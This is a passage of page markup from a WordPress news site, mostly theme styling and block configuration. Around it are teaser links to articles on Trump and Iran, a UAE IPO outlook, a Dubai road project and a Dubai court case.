excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_618","tdc_css_class":"tdi_69_618","tdc_css_class_style":"tdi_69_618_rand_style"}';
block_tdi_69_618.td_column_number = "2";
block_tdi_69_618.block_type = "tdb_single_related";
block_tdi_69_618.post_count = "3";
block_tdi_69_618.found_posts = "2838";
block_tdi_69_618.header_color = "";
block_tdi_69_618.ajax_pagination_infinite_stop = "";
block_tdi_69_618.max_num_pages = "946";
tdBlocksArray.push(block_tdi_69_618);
</script><div id=tdi_69_618 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" class="td-image-wrap " title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/RTA-hessa-street-phase-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" data-wpel-link="internal">Dubai Opens Phase One of Hessa Street Project to Ease Traffic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:03:20+00:00" >January 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Phase one of Dubai’s Hessa Street Development Project is now open, delivering wider roads, new bridges, and smoother connections between Sheikh Zayed Road and Al Khail Road to significantly cut congestion and support the city’s rapid growth</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_606 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_606" >
<style>

/* inline tdc_css att */

.tdi_70_606{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_606{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_606 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_606 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_606 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_606 .comment-reply-link:hover,
                .tdi_70_606 #cancel-comment-reply-link:hover,
                .tdi_70_606 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_606 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_606 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_606 input,
                .tdi_70_606 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_606 input[type=text]:focus,
                .tdi_70_606 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_606 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_606 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_606 .avatar{
					border-radius: 50%;
				}.tdi_70_606 .td-block-title a,
				.tdi_70_606 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_606 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_606 .comment-link,
				.tdi_70_606 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_606 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_606 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_606 input[type=text],
                .tdi_70_606 textarea{
					font-family:Raleway !important;
				}.tdi_70_606 .comment-form-cookies-consent label,
                .tdi_70_606 .logged-in-as,
                .tdi_70_606 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_606 .td-block-title a,
				.tdi_70_606 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_606 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_606 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_606 .td-block-title a,
				.tdi_70_606 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_606 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_606 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_69a  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_69a{
                    vertical-align: baseline;
                }.tdi_72_69a .wpb_wrapper,
				.tdi_72_69a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_69a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_69a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_c96 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_c96" >
<style>
.td-theme-wrap .tdi_73_c96 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_c96 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_c96 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_c96 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_c96 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_c96 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_c96 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_c96 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_c96 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_c96 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_c96 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_c96 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_c96 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_c96 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_c96 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_c96 .td-read-more a,
            .td-theme-wrap .tdi_73_c96 .td-weather-information:before,
            .td-theme-wrap .tdi_73_c96 .td-weather-week:before,
            .td-theme-wrap .tdi_73_c96 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_c96 .td-post-category,
            .td-theme-wrap .tdi_73_c96 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_c96{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_c96{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_c96{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_c96 .td-block-title a,
				.tdi_73_c96 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_c96 .td-block-title{
					text-align: left;
				}.tdi_73_c96.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_c96.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_c96.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_c96.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_c96.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_c96.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_c96 .td-block-title a,
				.tdi_73_c96 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_686 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_686" >
<style>

/* inline tdc_css att */

.tdi_74_686{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_686{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_686 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_686 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_686 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_686 .td-image-container,
				.ie11 .tdi_74_686 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_686 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_686 .td-module-meta-info,
				.ie11 .tdi_74_686 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_686 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_686 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_686 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_686 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_686 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_686 .td-post-vid-time{
					display: block;
				}.tdi_74_686 .td-post-category{
					display: none;
				}.tdi_74_686 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_686 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_686 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_686 .td-read-more{
					display: none;
				}.tdi_74_686 .td-author-date{
					display: none;
				}.tdi_74_686 .td-post-author-name{
					display: none;
				}.tdi_74_686 .td-post-date,
				.tdi_74_686 .td-post-author-name span{
					display: none;
				}.tdi_74_686 .entry-review-stars{
					display: none;
				}.tdi_74_686 .td-icon-star,
                .tdi_74_686 .td-icon-star-empty,
                .tdi_74_686 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_686 .td-module-comments{
					display: none;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_686 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_686 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_686 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_686 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_686 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_686 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_686 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_686 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_686 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_686 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_686 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_686 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_686 .td-image-container,
				.ie11 .tdi_74_686 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_686 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_686 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_686 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_686 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_686 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_686 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_686 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_686 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_686 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_686 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_686 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_686 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_686 = new tdBlock();
block_tdi_74_686.id = "tdi_74_686";
block_tdi_74_686.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_686","tdc_css_class":"tdi_74_686","tdc_css_class_style":"tdi_74_686_rand_style"}';
block_tdi_74_686.td_column_number = "1";
block_tdi_74_686.block_type = "td_flex_block_1";
block_tdi_74_686.post_count = "3";
block_tdi_74_686.found_posts = "2972";
block_tdi_74_686.header_color = "";
block_tdi_74_686.ajax_pagination_infinite_stop = "";
block_tdi_74_686.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_686);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_686 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-court-sentences-asian-man-to-three-years-of-prison-for-brutally-stabbing-girlfriend/" rel="bookmark" class="td-image-wrap " title="Dubai Court sentences Asian man to three years of prison for brutally stabbing girlfriend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/Murder_RepresentativeImage_15112020_1200x800_0.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-court-sentences-asian-man-to-three-years-of-prison-for-brutally-stabbing-girlfriend/" rel="bookmark" title="Dubai Court sentences Asian man to three years of prison for brutally stabbing girlfriend" data-wpel-link="internal">Dubai Court sentences Asian man to three years of prison for brutally stabbing girlfriend</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T11:42:39+00:00" >May 31, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-court-sentences-asian-man-to-three-years-of-prison-for-brutally-stabbing-girlfriend/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

